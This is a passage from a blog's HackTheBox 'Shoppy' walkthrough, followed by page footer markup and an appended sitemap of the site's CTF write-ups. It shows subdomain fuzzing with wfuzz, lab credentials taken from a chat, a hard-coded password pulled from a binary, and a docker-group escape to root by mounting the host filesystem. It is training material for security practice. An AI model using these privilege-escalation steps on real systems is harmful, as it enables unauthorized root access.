└─$<span class="w"> </span>wfuzz<span class="w"> </span>-H<span class="w"> </span><span class="s2">&quot;Host: FUZZ.shoppy.htb&quot;</span><span class="w"> </span>--hc<span class="w"> </span><span class="m">404</span>,403,301<span class="w"> </span>-H<span class="w"> </span><span class="s2">&quot;User-Agent: PENTEST&quot;</span><span class="w"> </span>-c<span class="w"> </span>-w<span class="w"> </span>/home/kali/Wordlists/SecLists/Discovery/DNS/namelist.txt<span class="w"> </span>http://shoppy.htb
********************************************************
*<span class="w"> </span>Wfuzz<span class="w"> </span><span class="m">3</span>.1.0<span class="w"> </span>-<span class="w"> </span>The<span class="w"> </span>Web<span class="w"> </span>Fuzzer<span class="w">                         </span>*
********************************************************

Target:<span class="w"> </span>http://shoppy.htb/
Total<span class="w"> </span>requests:<span class="w"> </span><span class="nv">151265</span>

<span class="o">=====================================================================</span>
ID<span class="w">           </span>Response<span class="w">   </span>Lines<span class="w">    </span>Word<span class="w">       </span>Chars<span class="w">       </span><span class="nv">Payload</span><span class="w">                                             </span>
<span class="o">=====================================================================</span>

<span class="m">000082865</span>:<span class="w">   </span><span class="m">200</span><span class="w">        </span><span class="m">0</span><span class="w"> </span>L<span class="w">      </span><span class="m">141</span><span class="w"> </span>W<span class="w">      </span><span class="m">3122</span><span class="w"> </span>Ch<span class="w">     </span><span class="s2">&quot;mattermost&quot;</span><span class="w">                                        </span>
</code></pre></div>
<p>For some reason, <code>gobuster</code> was not able to find the Mattermost subdomain... Anyway, I was able to login using the found credentials and got the user and password for the SSH service in one of the chats: <code>jaeger:Sh0ppyBest@pp!</code>. Fun fact, the application is using a Mongo database and that is why the SQL payloads failed. Why I though about Go code instead of trying NoSQL? Well let's say that the port 9093 baited me...</p>
<h2 id="privesc-to-deploy">Privesc to <code>deploy</code></h2>
<p>Another thing I found in the Mattermost app was a chat speaking about a password manager. I was able to find it under <code>/home/deploy</code>, looks like the code and a file with credentials are also in there but Im only allowed to read the binary so I downloaded it to my machine.</p>
<p>According to <code>sudo -l</code> we can execute this binary as <code>deploy</code>:
<div class="highlight"><pre><span></span><code>jaeger@shoppy:/home/deploy$<span class="w"> </span>sudo<span class="w"> </span>-l
<span class="o">[</span>sudo<span class="o">]</span><span class="w"> </span>password<span class="w"> </span><span class="k">for</span><span class="w"> </span>jaeger:<span class="w"> </span>
Matching<span class="w"> </span>Defaults<span class="w"> </span>entries<span class="w"> </span><span class="k">for</span><span class="w"> </span>jaeger<span class="w"> </span>on<span class="w"> </span>shoppy:
<span class="w">    </span>env_reset,<span class="w"> </span>mail_badpass,<span class="w"> </span><span class="nv">secure_path</span><span class="o">=</span>/usr/local/sbin<span class="se">\:</span>/usr/local/bin<span class="se">\:</span>/usr/sbin<span class="se">\:</span>/usr/bin<span class="se">\:</span>/sbin<span class="se">\:</span>/bin

User<span class="w"> </span>jaeger<span class="w"> </span>may<span class="w"> </span>run<span class="w"> </span>the<span class="w"> </span>following<span class="w"> </span>commands<span class="w"> </span>on<span class="w"> </span>shoppy:
<span class="w">    </span><span class="o">(</span>deploy<span class="o">)</span><span class="w"> </span>/home/deploy/password-manager
</code></pre></div></p>
<p>The binary asks for a master password when executed. According to the strings in the binary, it will read the credentials file from <code>/home/deploy</code> after introducing the correct password. The password is probably stored somewhere in the binary so time to reverse it. Using IDA was easy to find the password harcoded in the code, it was <code>Sample</code>.</p>
<p align="center"><img alt="Screenshot of the IDA64 output" src="/assets/images/HackTheBox/Shoppy/idaOutput.PNG"></p>

<p>Using this information, we can just get the password for the <code>deploy</code> user:</p>
<div class="highlight"><pre><span></span><code>jaeger@shoppy:/home/deploy$<span class="w"> </span>sudo<span class="w"> </span>-u<span class="w"> </span>deploy<span class="w"> </span>/home/deploy/password-manager
Welcome<span class="w"> </span>to<span class="w"> </span>Josh<span class="w"> </span>password<span class="w"> </span>manager!
Please<span class="w"> </span>enter<span class="w"> </span>your<span class="w"> </span>master<span class="w"> </span>password:<span class="w"> </span>Sample
Access<span class="w"> </span>granted!<span class="w"> </span>Here<span class="w"> </span>is<span class="w"> </span>creds<span class="w"> </span>!
Deploy<span class="w"> </span>Creds<span class="w"> </span>:
username:<span class="w"> </span>deploy
password:<span class="w"> </span>Deploying@pp!
</code></pre></div>
<h2 id="pwned">Pwned!</h2>
<p>The privilege escalation for <code>root</code> is pretty easy, the user <code>deploy</code> is part of the <code>docker</code> group so we can manage containers. Since the Alpine image is already in the machine the attack vector is straigh forward.</p>
<div class="highlight"><pre><span></span><code>deploy@shoppy:~$<span class="w"> </span>id
<span class="nv">uid</span><span class="o">=</span><span class="m">1001</span><span class="o">(</span>deploy<span class="o">)</span><span class="w"> </span><span class="nv">gid</span><span class="o">=</span><span class="m">1001</span><span class="o">(</span>deploy<span class="o">)</span><span class="w"> </span><span class="nv">groups</span><span class="o">=</span><span class="m">1001</span><span class="o">(</span>deploy<span class="o">)</span>,998<span class="o">(</span>docker<span class="o">)</span>
deploy@shoppy:~$<span class="w"> </span>docker<span class="w"> </span>images
REPOSITORY<span class="w">   </span>TAG<span class="w">       </span>IMAGE<span class="w"> </span>ID<span class="w">       </span>CREATED<span class="w">        </span>SIZE
alpine<span class="w">       </span>latest<span class="w">    </span>d7d3d98c851f<span class="w">   </span><span class="m">4</span><span class="w"> </span>months<span class="w"> </span>ago<span class="w">   </span><span class="m">5</span>.53MB
docker<span class="w"> </span>run<span class="w"> </span>-v<span class="w"> </span>/:/mnt<span class="w"> </span>--rm<span class="w"> </span>-it<span class="w"> </span>alpine<span class="w"> </span>chroot<span class="w"> </span>/mnt<span class="w"> </span>sh
</code></pre></div>
<p>We only need to create a container that will have all the host filesystem mounted in the <code>/mnt</code> directory and will execute the <code>chroot</code> command to change the container filesystem root to the <code>/mnt</code> directory. Since we are root inside de container, we are now effectively root in the host machine.</p>
<div class="highlight"><pre><span></span><code>deploy@shoppy:~$<span class="w"> </span>docker<span class="w"> </span>run<span class="w"> </span>-v<span class="w"> </span>/:/mnt<span class="w"> </span>--rm<span class="w"> </span>-it<span class="w"> </span>alpine<span class="w"> </span>chroot<span class="w"> </span>/mnt<span class="w"> </span>sh
<span class="c1"># id</span>
<span class="nv">uid</span><span class="o">=</span><span class="m">0</span><span class="o">(</span>root<span class="o">)</span><span class="w"> </span><span class="nv">gid</span><span class="o">=</span><span class="m">0</span><span class="o">(</span>root<span class="o">)</span><span class="w"> </span><span class="nv">groups</span><span class="o">=</span><span class="m">0</span><span class="o">(</span>root<span class="o">)</span>,1<span class="o">(</span>daemon<span class="o">)</span>,2<span class="o">(</span>bin<span class="o">)</span>,3<span class="o">(</span>sys<span class="o">)</span>,4<span class="o">(</span>adm<span class="o">)</span>,6<span class="o">(</span>disk<span class="o">)</span>,10<span class="o">(</span>uucp<span class="o">)</span>,11,20<span class="o">(</span>dialout<span class="o">)</span>,26<span class="o">(</span>tape<span class="o">)</span>,27<span class="o">(</span>sudo<span class="o">)</span>
</code></pre></div>







  
  






                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8v12Z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
    <div class="md-copyright__highlight">
      Copyright &copy; 2020 - 2024 Ángel Heredia
    </div>
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://mypublicinbox.com/Anthares101" target="_blank" rel="noopener" title="mypublicinbox.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 106 68"><path d="M3.882 3.882 0 7.765v25.713c0 28.145.242 29.461 6.04 32.886C8.492 67.813 13.929 68 53.576 68h44.767l4.328-4.518L107 58.965V32.816c0-14.382-.236-25.913-.525-25.625s-2.26-1.211-4.382-3.333c-6.311-6.311-9.227-5.803-31.951 5.571l-18.838 9.429-16.902-9.403C19.622 1.233 16.889.049 12.632.026c-4.337-.023-5.29.397-8.75 3.856M.437 34c0 14.575.14 20.537.31 13.25s.171-19.213 0-26.5S.437 19.425.437 34"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://github.com/anthares101" target="_blank" rel="noopener" title="github.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://www.linkedin.com/in/angelherediaperez" target="_blank" rel="noopener" title="www.linkedin.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://x.com/anthares101" target="_blank" rel="noopener" title="x.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8l164.9-188.5L26.8 48h145.6l100.5 132.9L389.2 48zm-24.8 373.8h39.1L151.1 88h-42l255.3 333.8z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://app.hackthebox.com/profile/366635" target="_blank" rel="noopener" title="app.hackthebox.com" class="md-social__link">
      <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M11.996 0a1.119 1.119 0 0 0-.057.003.9.9 0 0 0-.236.05.907.907 0 0 0-.165.079L1.936 5.675a.889.889 0 0 0-.445.77v11.111a.889.889 0 0 0 .47.784l9.598 5.541.054.029v.002a.857.857 0 0 0 .083.035l.012.004c.028.01.056.018.085.024.01.001.011.003.016.004a.93.93 0 0 0 .296.015.683.683 0 0 0 .086-.015c.01 0 .011-.002.016-.004a.94.94 0 0 0 .085-.024l.012-.004a.882.882 0 0 0 .083-.035v-.002a1.086 1.086 0 0 0 .054-.029l9.599-5.541a.889.889 0 0 0 .469-.784V6.48l-.001-.026v-.008a.889.889 0 0 0-.312-.676l-.029-.024c0-.002-.01-.005-.01-.007a.899.899 0 0 0-.107-.07L12.453.127A.887.887 0 0 0 11.99 0zm.01 2.253c.072 0 .144.019.209.056l6.537 3.774a.418.418 0 0 1 0 .724l-6.537 3.774a.418.418 0 0 1-.418 0L5.26 6.807a.418.418 0 0 1 0-.724l6.537-3.774a.42.42 0 0 1 .209-.056zm-8.08 6.458a.414.414 0 0 1 .215.057l6.524 3.766a.417.417 0 0 1 .208.361v7.533a.417.417 0 0 1-.626.361l-6.523-3.766a.417.417 0 0 1-.209-.362V9.13c0-.241.196-.414.41-.418zm16.16 0c.215.004.41.177.41.418v7.532a.42.42 0 0 1-.208.362l-6.524 3.766a.417.417 0 0 1-.626-.361v-7.533c0-.149.08-.286.209-.36l6.523-3.767a.415.415 0 0 1 .216-.057z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://ctftime.org/team/133772" target="_blank" rel="noopener" title="ctftime.org" class="md-social__link">
      <svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100.000000 100.000000" preserveAspectRatio="xMidYMid meet">
<g transform="translate(0.000000,100.000000) scale(0.100000,-0.100000)" stroke="none">
<path d="M0 989 c0 -7 30 -53 67 -103 93 -126 268 -369 276 -382 3 -6 -72
-116 -168 -245 -96 -129 -175 -240 -175 -246 0 -10 107 -13 500 -13 l500 0 0
500 0 500 -500 0 c-365 0 -500 -3 -500 -11z m840 -494 l0 -155 -160 0 -160 0
0 148 c0 82 3 152 7 155 3 4 75 7 160 7 l153 0 0 -155z"/>
<path d="M685 550 l49 -50 -46 -47 c-41 -40 -49 -45 -63 -33 -14 12 -13 17 17
47 l32 33 -44 45 c-24 25 -48 45 -52 45 -4 0 -8 -45 -8 -100 l0 -100 110 0
110 0 0 105 0 105 -77 0 -77 0 49 -50z"/>
</g>
</svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    <script id="__config" type="application/json">{"base": "../..", "features": ["navigation.tabs", "navigation.instant", "navigation.top", "navigation.sections"], "search": "../../assets/javascripts/workers/search.b8dbb3d2.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="../../assets/javascripts/bundle.1e8ae164.min.js"></script>
      
    
  </body>
</html>

--- FILE ---
content_type: application/xml
request_url: https://anthares101.com/sitemap.xml
body_size: 470
content:
<?xml version="1.0" encoding="UTF-8"?>
<urlset xmlns="http://www.sitemaps.org/schemas/sitemap/0.9">
    <url>
         <loc>https://anthares101.com/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/CTFs/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/CTFs/DEADFACE_CTF_2021/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/CTFs/DEADFACE_CTF_2021/Blood_Bash_3/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/CTFs/DEADFACE_CTF_2021/Cereal_Killer/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/CTFs/DEADFACE_CTF_2021/File_101/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/CTFs/DEADFACE_CTF_2021/Old_Devil/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/CTFs/DEADFACE_CTF_2021/The_Count/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/CTFs/DEADFACE_CTF_2021/The_Root_of_All_Evil/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/CTFs/H%40cktivityCon_2021/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/CTFs/H%40cktivityCon_2021/Bad_Words/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/CTFs/H%40cktivityCon_2021/ButterOverflow/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/CTFs/H%40cktivityCon_2021/Confidentiality/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/CTFs/H%40cktivityCon_2021/N1P/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/CTFs/HacktoberCTF_2020/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/CTFs/HacktoberCTF_2020/PasswordCheck/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/CTFs/HacktoberCTF_2020/TalkingToTheDead/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/CTFs/Nahamcon_2021/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/CTFs/Nahamcon_2021/%24Echo/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/CTFs/Nahamcon_2021/AgentTesterV1/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/CTFs/Nahamcon_2021/Asserted/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/CTFs/Nahamcon_2021/HomewardBound/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/CTFs/Nahamcon_2021/MeetTheTeam/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/CTFs/Nahamcon_2021/esab64/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/CTFs/Reply_CTF_Challenge%202020/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/CTFs/Reply_CTF_Challenge%202020/Hide%26eXec/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Active/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Admirer/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Ambassador/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Baby_Ninja_Jinja/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Base/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Bashed/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Beep/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Bitlab/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Blue/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Blunder/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Book/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Brainfuck/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Catch/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Cronos/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Delivery/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Forest/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Giddy/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Guard/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Included/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Jarvis/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Jerry/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/LaCasaDePapel/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Lame/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Little_Tommy/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Markup/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Meta/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/MetaTwo/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Netmon/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Nibbles/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Noter/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Oopsie/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/OpenSource/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/P.O.O./</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Paper/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Pathfinder/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Photobomb/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/RedPanda/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Resolute/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Retired/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Ropme/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Shared/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Shield/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Shocker/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Shoppy/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Sniper/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Support/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Under_Construction/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/UpDown/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/Vaccine/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/HackTheBox/You_know_0xDiablos/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/TryHackMe%21/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/TryHackMe%21/AdventOfCyber2/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/TryHackMe%21/DailyBugle/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/TryHackMe%21/Internal/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
